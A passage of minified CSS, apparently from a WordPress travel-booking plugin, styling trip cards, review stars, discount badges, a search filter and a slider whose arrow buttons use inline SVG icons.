.featured-text{position:static;color:#8c6b2b;visibility:visible;opacity:1;transform:none;background:none;padding:0}.wpte-trip-single.style-3 .featured-text-wrap .featured-text::before{content:none}.wpte-trip-single.style-3 .discount-text-wrap+.featured-text-wrap{left:116px}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-title{font-size:20px}.category-trip-wtetags{flex-wrap:wrap}.category-trip-wtetags a{font-size:11px;font-weight:600;line-height:1.1;display:inline-block;padding:4px 12px;background-color:#e8e9e7;border-radius:15px;margin-right:8px;margin-bottom:8px;text-decoration:none}.category-trip-wtetags a:hover{text-decoration:none}.wpte_has-tooltip .tippy-popper p{margin-top:0;margin-bottom:1em}.wpte_has-tooltip .tippy-popper p:last-child{margin-bottom:0}.wpte_has-tooltip .tippy-popper .tippy-tooltip{background-color:rgba(9,20,38,.8) !important;font-size:14px}.wpte_has-tooltip .tippy-popper .tippy-tooltip .tippy-content{padding:12px !important;background:none !important;border-radius:5px}.wpte_has-tooltip .tippy-popper[x-placement=top] .tippy-arrow{border-top-color:rgba(9,20,38,.8) !important;transform:translateY(1px)}.wpte_has-tooltip .tippy-popper[x-placement=bottom] .tippy-arrow{border-bottom-color:rgba(9,20,38,.8) !important;transform:translateY(-1px)}.widget .category-list .category-trips-single-inner-wrap .category-trip-content-wrap,.widget .category-list .category-trips-single-inner-wrap .category-trip-fig,.widget_block .category-list .category-trips-single-inner-wrap .category-trip-content-wrap,.widget_block .category-list .category-trips-single-inner-wrap .category-trip-fig{max-width:unset;flex-grow:1}.widget .category-list .category-trips-single-inner-wrap .category-trip-fig,.widget_block .category-list .category-trips-single-inner-wrap .category-trip-fig{min-width:200px;margin-bottom:1em}.widget .category-list .category-trips-single-inner-wrap .category-trip-content-wrap,.widget_block .category-list .category-trips-single-inner-wrap .category-trip-content-wrap{min-width:250px}:root{--font-color: #061626}.wte-d-flex{--gap: 30px;display:flex;flex-wrap:wrap}.wte-d-flex.category-grid{display:flex;flex-wrap:wrap}@media(min-width: 768px){.wte-d-flex.category-grid{flex-direction:row}}.wte-d-flex.category-grid .category-trips-single{width:100%;margin-bottom:1.5em;padding:0}@media(min-width: 768px){.wte-d-flex.category-grid .category-trips-single{margin-right:1.5em}}@media(min-width: 768px){.wte-d-flex.category-grid.wte-col-2 .category-trips-single{flex:0 0 calc(50% - var(--gap));max-width:calc(50% - var(--gap))}}@media(min-width: 768px)and (max-width: 991px){.wte-d-flex.category-grid.wte-col-3 .category-trips-single{flex:0 0 calc(50% - var(--gap));max-width:calc(50% - var(--gap))}}@media(min-width: 992px){.wte-d-flex.category-grid.wte-col-3 .category-trips-single{flex:0 0 calc(33.3333333333% - var(--gap));max-width:calc(33.3333333333% - var(--gap))}}@media(min-width: 768px)and (max-width: 991px){.wte-d-flex.category-grid.wte-col-4 .category-trips-single{flex:0 0 calc(50% - var(--gap));max-width:calc(50% - var(--gap))}}@media(min-width: 992px)and (max-width: 1199px){.wte-d-flex.category-grid.wte-col-4 .category-trips-single{flex:0 0 calc(33.3333333333% - var(--gap));max-width:calc(33.3333333333% - var(--gap))}}@media(min-width: 1200px){.wte-d-flex.category-grid.wte-col-4 .category-trips-single{flex:0 0 calc(25% - var(--gap));max-width:calc(25% - var(--gap))}}.wp-block-wptravelengine-trips.is-selected .category-trips-single{position:relative}.wp-block-wptravelengine-trips.is-selected .category-trips-single .block-library-gallery-item__inline-menu{display:inline-flex}.wp-block-wptravelengine-trips.is-selected .category-list .block-library-gallery-item__inline-menu{flex-direction:column}.category-list .category-trips-single{width:100%}.category-list .category-trips-single .category-trips-single-inner-wrap{display:flex;flex-wrap:wrap}.category-list .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{padding-right:20px}@media(min-width: 1200px){.category-list .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{padding-right:20px}}.category-list .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:20px}@media(min-width: 1200px){.category-list .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:20px}}.category-list .category-trip-fig{margin:0}.category-list .category-trip-title a{color:#232323;text-decoration:none;transition:all ease .3s}.wp-block-wptravelengine-trips .category-trips-single .category-trip-fig{margin:0}.wp-block-wptravelengine-trips .category-trips-single .category-trip-prc-title-wrap .category-trip-title{font-weight:600}.wp-block-wptravelengine-trips .category-trips-single .category-trip-prc-title-wrap .category-trip-title a{text-decoration:none}.wpte-trip-review-stars{display:flex;flex-wrap:wrap;align-items:center;margin-top:8px}.wpte-trip-review-stars .stars-group-wrapper{position:relative;overflow:hidden;margin-right:8px}.wpte-trip-review-stars .stars-group-wrapper svg{flex:0 0 15px;width:15px;height:15px;vertical-align:middle}.wpte-trip-review-stars .stars-group-wrapper .stars-placeholder-group{white-space:nowrap}.wpte-trip-review-stars .stars-group-wrapper .stars-placeholder-group svg path{fill:#ccc}.wpte-trip-review-stars .stars-group-wrapper .stars-rated-group{white-space:nowrap;position:absolute;top:0;left:0;z-index:1;overflow:hidden}.wpte-trip-review-stars .stars-group-wrapper .stars-rated-group svg path{fill:#ebad34}.wpte-trip-review-stars .stars-group-wrapper>[class*=-group]{display:inline-flex}.wpte-trip-review-stars .wpte-trip-review-count{font-size:13px;line-height:1;color:rgba(var(--font-color-rgb), 0.4);text-decoration:underline}.wpte-gblock-title-wrap{text-align:center;margin-bottom:56px}.wpte-gblock-title-wrap p{margin:0}.wpte-gblock-title{font-weight:500;margin-top:0;margin-bottom:24px}.wpte-trip-single{margin-bottom:30px;background-color:#fff;border-radius:4px;box-shadow:0px 4px 8px rgba(0,0,0,.04);display:flex;flex-direction:column;transition:all .5s ease}.wpte-trip-single:hover{box-shadow:0px 10px 15px rgba(0,0,0,.1)}.wpte-trip-single .discount-text-wrap{position:absolute;top:13px;left:-4px;z-index:11}.wpte-trip-single .discount-text-wrap::before{content:"";width:4px;height:5px;background-color:#b88729;border-radius:5px 0 0 5px;position:absolute;left:0;bottom:100%}.wpte-trip-single .discount-text-wrap::after{content:"";width:4px;height:2px;background-color:#ebad34;position:absolute;left:0;bottom:100%;z-index:-1}.wpte-trip-single .discount-text-wrap .discount-percent{font-size:12px;line-height:1;font-weight:600;color:#8c6b2b;background-color:#ebad34;padding:6px 20px 6px 12px;border-radius:0 13px 13px 4px;display:inline-block;vertical-align:top}.wpte-trip-single .wpte-trip-image-wrap{position:relative}.wpte-trip-single .wpte-trip-image-wrap figure{position:relative;overflow:hidden;border-radius:4px 4px 0 0;padding-top:68%;margin:0;background-color:#efefef}.wpte-trip-single .wpte-trip-image-wrap figure a{position:absolute;top:0;left:0;width:100%;height:100%}.wpte-trip-single .wpte-trip-image-wrap figure.overlay a::before{content:"";width:100%;height:110px;background:linear-gradient(to bottom, transparent, #061626);position:absolute;bottom:0;left:0;right:0;z-index:1}.wpte-trip-single .wpte-trip-image-wrap figure img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;transition:all 1s ease}.wpte-trip-single .wpte-trip-image-wrap figure:hover{background-color:#ccc}.wpte-trip-single .wpte-trip-image-wrap figure:hover img{transform:scale(1.2)}.wpte-trip-single .wpte-trip-image-wrap .wpte-trip-img-overlay{position:absolute;bottom:0;left:0;right:0;padding:14px 21px;color:#fff;z-index:11}.wpte-trip-single .wpte-trip-image-wrap .wpte-trip-img-overlay .wpte-trip-meta{color:#fff}.wpte-trip-single .wpte-trip-image-wrap .wpte-trip-img-overlay .wpte-trip-meta svg path{fill:#fff}.wpte-trip-single .wpte-trip-meta{color:rgba(var(--font-color-rgb), 0.6);font-size:16px;display:inline-flex;line-height:1.5}.wpte-trip-single .wpte-trip-meta a{color:inherit;text-decoration:none}.wpte-trip-single .wpte-trip-meta a:hover{text-decoration:underline;color:var(--primary-color)}.wpte-trip-single .wpte-trip-meta svg{width:1em;height:1em}.wpte-trip-single .wpte-trip-meta svg path{fill:rgba(var(--font-color-rgb), 0.6)}.wpte-trip-single .wpte-trip-meta i{width:1em;height:1.5em;display:inline-flex;text-align:center;margin-right:8px;justify-content:center;align-items:center;flex:0 0 1em}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-meta{margin-bottom:10px}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-meta svg path{fill:var(--primary-color)}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-title{font-size:20px;line-height:1.5;font-weight:500;margin:0px}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-title a{color:inherit;text-decoration:none;display:block}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-title a:hover{color:var(--primary-color)}.wpte-trip-single .wpte-trip-details-wrap{padding:24px;font-size:15px;line-height:1.8;flex:1;display:flex;flex-direction:column}.wpte-trip-single .wpte-trip-content{flex:1}.wpte-trip-single .wpte-trip-content p{margin:0}.wpte-trip-single .wpte-trip-budget-wrap{margin-top:24px;padding-top:24px;border-top:1px solid rgba(var(--font-color-rgb), 0.1)}.wpte-trip-single .wpte-trip-btn-wrap .wpte-trip-explore-btn{display:block;text-align:center;font-size:16px;font-weight:500;line-height:1.25;color:#fff;background-color:var(--primary-color);padding:14px 16px;border-radius:4px;text-decoration:none;cursor:pointer}.wpte-trip-single .wpte-trip-meta-list{display:flex;flex-direction:column;flex:1}.wpte-trip-single .wpte-trip-meta-list .wpte-trip-meta:not(:last-child){margin-bottom:15px}.wpte-trip-single .wpte-trip-budget-wrap{display:flex;flex-wrap:wrap}.wpte-trip-single .wpte-trip-budget-wrap .wpte-trip-meta-list .wpte-trip-meta svg path{fill:var(--primary-color)}.wpte-trip-single .wpte-trip-budget-wrap .wpte-trip-price-wrap{color:var(--font-color);display:flex;flex-direction:column}.wpte-trip-single .wpte-trip-price-wrap{font-size:28px;line-height:1.25;font-weight:600}.wpte-trip-single .wpte-trip-price-wrap del{font-weight:normal;font-size:16px;opacity:.4}.wpte-trip-single .wpte-trip-price-wrap ins{text-decoration:none;background:none}.wpte-trip-single .justify-content-between{justify-content:space-between}.wpte-trip-single .align-items-center{align-items:center}.wpte-trip-single .wpte-trip-meta svg path{fill:var(--primary-color)}.wpte-trip-single.style-3 .wpte-trip-header-wrap{margin-bottom:24px}.wpte-trip-single.style-3 .wpte-trip-meta-list{flex-wrap:wrap;flex-direction:row}.wpte-trip-single.style-3 .wpte-trip-meta-list .wpte-trip-meta:not(:last-child){margin-right:30px}.wpte-trip-single.style-3 .wpte-trip-meta svg path{fill:var(--primary-color)}.wpte-trip-single.style-3 .wpte-trip-btn-wrap{margin-top:24px}.wpte-trip-single.style-3 .discount-text-wrap{top:-13px;left:16px}.wpte-trip-single.style-3 .discount-text-wrap::before,.wpte-trip-single.style-3 .discount-text-wrap::after{content:none}.wpte-trip-single.style-3 .discount-text-wrap .discount-percent{border-radius:13px;padding-left:10px;padding-right:10px;background-color:#ea7810;color:#fff}.wpte-trip-single.style-3 .featured-text-wrap{right:auto;left:16px;top:-13px;display:inline-flex;align-items:center;background-color:#ffc34e;border-radius:15px;padding:4px 10px}.wpte-trip-single.style-3 .featured-text-wrap svg path{fill:#8c6b2b}.wpte-trip-single.style-3 .featured-text-wrap .featured-icon{display:flex;margin-right:6px;background:none;padding:0;width:unset;height:16px}.wpte-trip-single.style-3 .featured-text-wrap .featured-text{position:static;color:#8c6b2b;visibility:visible;opacity:1;transform:none;background:none;padding:0}.wpte-trip-single.style-3 .featured-text-wrap .featured-text::before{content:none}.wpte-trip-single.style-3 .discount-text-wrap+.featured-text-wrap{left:116px}.wpte-trip-sfilter-wrapper{padding:40px 24px;background-color:#fff;border-radius:4px;box-shadow:0 4px 8px rgba(0,0,0,.04)}.wpte-trip-sfilter-wrapper .wpte__search-header{font-size:.938rem;line-height:1.5;color:rgba(var(--font-color-rgb), 0.7);margin-bottom:26px}.wpte-trip-sfilter-wrapper .wpte__search-header .search-title{font-size:1.5rem;line-height:1.5;color:var(--font-color);font-weight:500}.wpte-trip-sfilter-wrapper .wpte__search-header p{margin:0}.wpte-trip-sfilter-wrapper .wpte-trip__search-fields{display:flex;flex-direction:column;width:100%}@media(min-width: 768px){.wpte-trip-sfilter-wrapper .wpte-trip__search-fields.horizontal{flex-direction:row;background-color:#fff;border-radius:4px;border:1px solid rgba(var(--font-color-rgb), 0.2)}}.wpte-trip-sfilter-wrapper .wpte-trip__search-fields.horizontal .wpte-trip__adv-field{border-radius:4px}.wpte-trip-sfilter-wrapper .wpte-trip__search-fields.horizontal .wpte-trip__adv-field .wpte__input{height:100%}@media(min-width: 768px){.wpte-trip-sfilter-wrapper .wpte-trip__search-fields.horizontal .wpte-trip__adv-field:not(:last-child){margin-bottom:0}}@media(min-width: 768px){.wpte-trip-sfilter-wrapper .wpte-trip__search-fields.horizontal .wpte-trip__adv-field{border-radius:0;border-right:0}.wpte-trip-sfilter-wrapper .wpte-trip__search-fields.horizontal .wpte-trip__adv-field:first-child{border-radius:4px 0 0 4px}}@media(min-width: 768px){.wpte-trip-sfilter-wrapper .wpte-trip__search-fields.horizontal .wpte-trip__search-submit{border-radius:0 4px 4px 0}}.wpte-trip-sfilter-wrapper .wpte-trip__search-fields .wpte-trip__adv-field{flex:1}.wpte-trip-sfilter-wrapper .wpte-trip__search-fields .wpte-trip__adv-field:not(:last-child){margin-bottom:24px}.wpte-trip-sfilter-wrapper .wpte-trip__search-submit{width:100%;text-align:center;height:50px}.wpte-trip-sfilter-wrapper .wpte-trip__search-submit:hover{background-color:rgba(var(--primary-color-rgb), 0.7);color:#fff}.wte-block-btn-wrapper{text-align:center;margin-top:30px}.wte-view-all-trips-btn{display:inline-block;min-width:200px;text-align:center;font-size:16px;font-weight:500;line-height:1.25;color:var(--primary-color);border:1px solid var(--primary-color);background:none;padding:15px;border-radius:4px;text-decoration:none;cursor:pointer;transition:all .3s ease}.wte-view-all-trips-btn:hover{background-color:var(--primary-color);color:#fff}.wpte-trip__search-submit{font-size:1rem;line-height:1;font-weight:500;background-color:var(--primary-color);border:none;color:#fff;padding:15px 40px;border-radius:4px;cursor:pointer}.ui-slider{height:2px;border-radius:4px;background:none;border:none;background-color:rgba(var(--primary-color-rgb), 0.2);margin:12px 8px}.ui-slider .ui-slider-range{height:2px;border-radius:4px;background:none;border:none;background-color:var(--primary-color)}.ui-slider .ui-slider-handle{width:16px;height:16px;border-radius:50%;background:none;border:none;background-color:var(--primary-color);top:-7px;margin-left:0}.noUi-target.noUi-horizontal{background:#eee;border:none;height:6px;padding:0 8px}.noUi-target.noUi-horizontal .noUi-origin{right:8px}.noUi-target.noUi-horizontal .noUi-handle{width:16px;height:16px;border-radius:50%}.noUi-target.noUi-horizontal .noUi-handle::before,.noUi-target.noUi-horizontal .noUi-handle::after{content:none}.noUi-target.noUi-horizontal .noUi-handle.noUi-active{background-color:var(--primary-color)}.noUi-target.noUi-horizontal .noUi-connects .noUi-connect{background-color:var(--primary-color)}.category-slider{position:relative}.category-slider .wpte-swiper{padding:16px 0}.category-slider .category-trips-single,.category-slider .wpte-trip-single{padding:0;margin:0;height:100%;width:100% !important}.category-slider .category-trips-single .category-trips-single-inner-wrap,.category-slider .wpte-trip-single .category-trips-single-inner-wrap{height:100%}.category-slider .category-trips-single .featured-text-wrap .featured-text,.category-slider .wpte-trip-single .featured-text-wrap .featured-text{left:auto;right:100%}.category-slider .category-trips-single .featured-text-wrap .featured-text::before,.category-slider .wpte-trip-single .featured-text-wrap .featured-text::before{margin-right:0;margin-left:-3px;right:auto;left:100%}.category-slider .category-trips-single .featured-text-wrap:hover .featured-text,.category-slider .wpte-trip-single .featured-text-wrap:hover .featured-text{transform:translate(-8px, -50%)}.category-slider [class*=wpte-swiper-button]{width:48px;height:48px;background-color:var(--primary-color);position:absolute;z-index:11;top:50%;cursor:pointer;transform:translateY(-50%)}.category-slider .wpte-swiper-button-prev{left:0;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2748%27 height=%2748%27 viewBox=%270 0 48 48%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Ccircle cx=%2724%27 cy=%2724%27 r=%2723.5%27 stroke=%27currentColor%27/%3E%3Cg clip-path=%27url%28%23clip0_306_775%29%27%3E%3Cpath d=%27M22.4982 31.7797C22.6539 31.8859 22.8687 31.8693 23.0065 31.7309C23.1624 31.5743 23.1618 31.3211 23.0053 31.1652L23.0052 31.1652L17.2897 25.4729L16.4318 24.6186L17.6425 24.6186L33.4465 24.6194L33.5316 24.6136C33.7198 24.5815 33.8633 24.4168 33.8633 24.2194C33.8633 23.9984 33.6842 23.8194 33.4633 23.8194L33.4633 23.8194L17.6449 23.8186L16.4345 23.8186L17.292 22.9644L22.9923 17.2862L23.0531 17.216C23.1601 17.0608 23.1443 16.846 23.0065 16.7076C22.8506 16.5511 22.5973 16.5505 22.4408 16.7064L15.1808 23.9364L15.1728 23.9444C15.1635 23.9542 15.1546 23.9645 15.1464 23.9752C15.146 23.9757 15.1456 23.9762 15.1452 23.9767L15.1414 23.9818C15.1368 23.988 15.1327 23.9938 15.1295 23.9987L15.1292 23.9993C15.1238 24.0074 15.1184 24.0161 15.1128 24.0261L14.6771 23.7809M22.4982 31.7797L15.0704 24.2969C15.0702 24.296 15.0701 24.2952 15.0699 24.2943C15.0679 24.2819 15.0663 24.2704 15.0653 24.2601L15.0653 24.2601L15.0646 24.2536C15.0642 24.2502 15.0638 24.2458 15.0635 24.2401L15.0634 24.2284L15.066 24.1719C15.0671 24.1628 15.0685 24.1538 15.0701 24.1449L15.0706 24.1423C15.0712 24.139 15.0721 24.1344 15.0734 24.1287C15.0765 24.1157 15.0799 24.104 15.0835 24.0929L15.0841 24.0913C15.0854 24.0872 15.0874 24.0816 15.0898 24.0753L14.6233 23.8954M22.4982 31.7797L22.4278 31.7192L15.1808 24.5033C15.1612 24.4838 15.1443 24.4631 15.1299 24.4416C15.1227 24.4296 15.118 24.4217 15.1141 24.4147L15.1103 24.4081L15.107 24.4027C15.107 24.4027 15.107 24.4026 15.1069 24.4024C15.1067 24.402 15.1062 24.401 15.1053 24.3993C15.0991 24.386 15.0944 24.375 15.0907 24.3656L15.0908 24.3656L15.0873 24.3572C15.0864 24.3551 15.0851 24.3517 15.0832 24.3459L22.4982 31.7797ZM14.6771 23.7809L15.1135 24.0249C15.1103 24.0305 15.1078 24.0354 15.1061 24.0388L15.105 24.041C15.0996 24.0519 15.0944 24.0635 15.0894 24.0764L14.6233 23.8954M14.6771 23.7809C14.6702 23.7931 14.6637 23.8055 14.6578 23.8173C14.6453 23.8425 14.6338 23.8683 14.6233 23.8954M14.6771 23.7809C14.6883 23.7609 14.6999 23.7419 14.7122 23.7234C14.7208 23.7103 14.7304 23.6966 14.7404 23.6832L14.6091 23.9351C14.6133 23.9224 14.6181 23.9089 14.6233 23.8954%27 fill=%27transparent%27 stroke=%27currentColor%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_306_775%27%3E%3Crect width=%2726.1818%27 height=%2726.1818%27 fill=%27white%27 transform=%27translate%2812.2188 10.8008%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2748%27 height=%2748%27 viewBox=%270 0 48 48%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Ccircle cx=%2724%27 cy=%2724%27 r=%2723.5%27 stroke=%27currentColor%27/%3E%3Cg clip-path=%27url%28%23clip0_306_775%29%27%3E%3Cpath d=%27M22.4982 31.7797C22.6539 31.8859 22.8687 31.8693 23.0065 31.7309C23.1624 31.5743 23.1618 31.3211 23.0053 31.1652L23.0052 31.1652L17.2897 25.4729L16.4318 24.6186L17.6425 24.6186L33.4465 24.6194L33.5316 24.6136C33.7198 24.5815 33.8633 24.4168 33.8633 24.2194C33.8633 23.9984 33.6842 23.8194 33.4633 23.8194L33.4633 23.8194L17.6449 23.8186L16.4345 23.8186L17.292 22.9644L22.9923 17.2862L23.0531 17.216C23.1601 17.0608 23.1443 16.846 23.0065 16.7076C22.8506 16.5511 22.5973 16.5505 22.4408 16.7064L15.1808 23.9364L15.1728 23.9444C15.1635 23.9542 15.1546 23.9645 15.1464 23.9752C15.146 23.9757 15.1456 23.9762 15.1452 23.9767L15.1414 23.9818C15.1368 23.988 15.1327 23.9938 15.1295 23.9987L15.1292 23.9993C15.1238 24.0074 15.1184 24.0161 15.1128 24.0261L14.6771 23.7809M22.4982 31.7797L15.0704 24.2969C15.0702 24.296 15.0701 24.2952 15.0699 24.2943C15.0679 24.2819 15.0663 24.2704 15.0653 24.2601L15.0653 24.2601L15.0646 24.2536C15.0642 24.2502 15.0638 24.2458 15.0635 24.2401L15.0634 24.2284L15.066 24.1719C15.0671 24.1628 15.0685 24.1538 15.0701 24.1449L15.0706 24.1423C15.0712 24.139 15.0721 24.1344 15.0734 24.1287C15.0765 24.1157 15.0799 24.104 15.0835 24.0929L15.0841 24.0913C15.0854 24.0872 15.0874 24.0816 15.0898 24.0753L14.6233 23.8954M22.4982 31.7797L22.4278 31.7192L15.1808 24.5033C15.1612 24.4838 15.1443 24.4631 15.1299 24.4416C15.1227 24.4296 15.118 24.4217 15.1141 24.4147L15.1103 24.4081L15.107 24.4027C15.107 24.4027 15.107 24.4026 15.1069 24.4024C15.1067 24.402 15.1062 24.401 15.1053 24.3993C15.0991 24.386 15.0944 24.375 15.0907 24.3656L15.0908 24.3656L15.0873 24.3572C15.0864 24.3551 15.0851 24.3517 15.0832 24.3459L22.4982 31.7797ZM14.6771 23.7809L15.1135 24.0249C15.1103 24.0305 15.1078 24.0354 15.1061 24.0388L15.105 24.041C15.0996 24.0519 15.0944 24.0635 15.0894 24.0764L14.6233 23.8954M14.6771 23.7809C14.6702 23.7931 14.6637 23.8055 14.6578 23.8173C14.6453 23.8425 14.6338 23.8683 14.6233 23.8954M14.6771 23.7809C14.6883 23.7609 14.6999 23.7419 14.7122 23.7234C14.7208 23.7103 14.7304 23.6966 14.7404 23.6832L14.6091 23.9351C14.6133 23.9224 14.6181 23.9089 14.6233 23.8954%27 fill=%27transparent%27 stroke=%27currentColor%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_306_775%27%3E%3Crect width=%2726.1818%27 height=%2726.1818%27 fill=%27white%27 transform=%27translate%2812.2188 10.8008%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%;-webkit-mask-position:center;mask-position:center}@media(min-width: 1400px){.category-slider .wpte-swiper-button-prev{left:-78px}}.category-slider .wpte-swiper-button-next{right:0;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2748%27 height=%2748%27 viewBox=%270 0 48 48%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Ccircle cx=%2724%27 cy=%2724%27 r=%2723.5%27 transform=%27rotate%28180 24 24%29%27 stroke=%27currentColor%27/%3E%3Cg clip-path=%27url%28%23clip0_306_782%29%27%3E%3Cpath d=%27M25.5018 16.2203C25.3461 16.1141 25.1313 16.1307 24.9935 16.2691C24.8376 16.4257 24.8382 16.6789 24.9947 16.8348L24.9948 16.8348L30.7103 22.5271L31.5682 23.3814L30.3575 23.3814L14.5535 23.3806L14.4684 23.3864C14.2802 23.4185 14.1367 23.5832 14.1367 23.7806C14.1367 24.0016 14.3158 24.1806 14.5367 24.1806H14.5367L30.3551 24.1814L31.5655 24.1814L30.708 25.0356L25.0077 30.7138L24.9469 30.784C24.8399 30.9392 24.8557 31.154 24.9935 31.2924C25.1494 31.4489 25.4027 31.4495 25.5592 31.2936L32.8192 24.0636L32.8272 24.0556C32.8365 24.0458 32.8454 24.0355 32.8536 24.0248C32.854 24.0243 32.8544 24.0238 32.8548 24.0233L32.8586 24.0182C32.8632 24.012 32.8673 24.0062 32.8705 24.0013L32.8708 24.0007C32.8762 23.9926 32.8816 23.9839 32.8872 23.9739L33.3229 24.2191M25.5018 16.2203L32.9296 23.7031C32.9298 23.704 32.9299 23.7048 32.9301 23.7057C32.9321 23.7181 32.9337 23.7296 32.9347 23.7399L32.9347 23.7399L32.9354 23.7464C32.9358 23.7498 32.9362 23.7542 32.9365 23.7599L32.9366 23.7716L32.934 23.8281C32.9329 23.8372 32.9315 23.8462 32.9299 23.8551L32.9294 23.8577C32.9288 23.861 32.9279 23.8656 32.9266 23.8713C32.9235 23.8843 32.9201 23.896 32.9165 23.9071L32.9159 23.9087C32.9146 23.9128 32.9126 23.9184 32.9102 23.9247L33.3767 24.1046M25.5018 16.2203L25.5722 16.2808L32.8192 23.4967C32.8388 23.5163 32.8557 23.5369 32.8701 23.5584C32.8773 23.5704 32.882 23.5783 32.8859 23.5853L32.8897 23.5919L32.893 23.5973C32.893 23.5973 32.893 23.5974 32.8931 23.5976C32.8933 23.598 32.8938 23.599 32.8947 23.6007C32.9009 23.614 32.9056 23.625 32.9093 23.6344L32.9092 23.6344L32.9127 23.6428C32.9136 23.6449 32.9149 23.6483 32.9168 23.6541L25.5018 16.2203ZM33.3229 24.2191L32.8865 23.9751C32.8897 23.9695 32.8922 23.9646 32.8939 23.9612L32.895 23.959C32.9004 23.9481 32.9056 23.9365 32.9106 23.9236L33.3767 24.1046M33.3229 24.2191C33.3298 24.2069 33.3363 24.1945 33.3422 24.1827C33.3547 24.1575 33.3662 24.1317 33.3767 24.1046M33.3229 24.2191C33.3117 24.2391 33.3001 24.2581 33.2878 24.2766C33.2792 24.2897 33.2696 24.3034 33.2596 24.3168L33.3909 24.0649C33.3867 24.0776 33.3819 24.0912 33.3767 24.1046%27 fill=%27transparent%27 stroke=%27currentColor%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_306_782%27%3E%3Crect width=%2726.1818%27 height=%2726.1818%27 fill=%27white%27 transform=%27translate%2835.7812 37.1992%29 rotate%28180%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2748%27 height=%2748%27 viewBox=%270 0 48 48%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Ccircle cx=%2724%27 cy=%2724%27 r=%2723.5%27 transform=%27rotate%28180 24 24%29%27 stroke=%27currentColor%27/%3E%3Cg clip-path=%27url%28%23clip0_306_782%29%27%3E%3Cpath d=%27M25.5018 16.2203C25.3461 16.1141 25.1313 16.1307 24.9935 16.2691C24.8376 16.4257 24.8382 16.6789 24.9947 16.8348L24.9948 16.8348L30.7103 22.5271L31.5682 23.3814L30.3575 23.3814L14.5535 23.3806L14.4684 23.3864C14.2802 23.4185 14.1367 23.5832 14.1367 23.7806C14.1367 24.0016 14.3158 24.1806 14.5367 24.1806H14.5367L30.3551 24.1814L31.5655 24.1814L30.708 25.0356L25.0077 30.7138L24.9469 30.784C24.8399 30.9392 24.8557 31.154 24.9935 31.2924C25.1494 31.4489 25.4027 31.4495 25.5592 31.2936L32.8192 24.0636L32.8272 24.0556C32.8365 24.0458 32.8454 24.0355 32.8536 24.0248C32.854 24.0243 32.8544 24.0238 32.8548 24.0233L32.8586 24.0182C32.8632 24.012 32.8673 24.0062 32.8705 24.0013L32.8708 24.0007C32.8762 23.9926 32.8816 23.9839 32.8872 23.9739L33.3229 24.2191M25.5018 16.2203L32.9296 23.7031C32.9298 23.704 32.9299 23.7048 32.9301 23.7057C32.9321 23.7181 32.9337 23.7296 32.9347 23.7399L32.9347 23.7399L32.9354 23.7464C32.9358 23.7498 32.9362 23.7542 32.9365 23.7599L32.9366 23.7716L32.934 23.8281C32.9329 23.8372 32.9315 23.8462 32.9299 23.8551L32.9294 23.8577C32.9288 23.861 32.9279 23.8656 32.9266 23.8713C32.9235 23.8843 32.9201 23.896 32.9165 23.9071L32.9159 23.9087C32.9146 23.9128 32.9126 23.9184 32.9102 23.9247L33.3767 24.1046M25.5018 16.2203L25.5722 16.2808L32.8192 23.4967C32.8388 23.5163 32.8557 23.5369 32.8701 23.5584C32.8773 23.5704 32.882 23.5783 32.8859 23.5853L32.8897 23.5919L32.893 23.5973C32.893 23.5973 32.893 23.5974 32.8931 23.5976C32.8933 23.598 32.8938 23.599 32.8947 23.6007C32.9009 23.614 32.9056 23.625 32.9093 23.6344L32.9092 23.6344L32.9127 23.6428C32.9136 23.6449 32.9149 23.6483 32.9168 23.6541L25.5018 16.2203ZM33.3229 24.2191L32.8865 23.9751C32.8897 23.9695 32.8922 23.9646 32.8939 23.9612L32.895 23.959C32.9004 23.9481 32.9056 23.9365 32.9106 23.9236L33.3767 24.1046M33.3229 24.2191C33.3298 24.2069 33.3363 24.1945 33.3422 24.1827C33.3547 24.1575 33.3662 24.1317 33.3767 24.1046M33.3229 24.2191C33.3117 24.2391 33.3001 24.2581 33.2878 24.2766C33.2792 24.2897 33.2696 24.3034 33.2596 24.3168L33.3909 24.0649C33.3867 24.0776 33.3819 24.0912 33.3767 24.1046%27 fill=%27transparent%27 stroke=%27currentColor%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_306_782%27%3E%3Crect width=%2726.1818%27 height=%2726.1818%27 fill=%27white%27 transform=%27translate%2835.7812 37.1992%29 rotate%28180%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%;-webkit-mask-position:center;mask-position:center}@media(min-width: 1400px){.category-slider .wpte-swiper-button-next{right:-78px}}.category-slider .wpte-swiper-navigation{width:100%}.category-slider .wpte-swiper-pagination{position:static;margin:0 -5px;text-align:center}.category-slider .wpte-swiper-pagination .swiper-pagination-bullet{width:10px;height:10px;background-color:#eee;margin:0 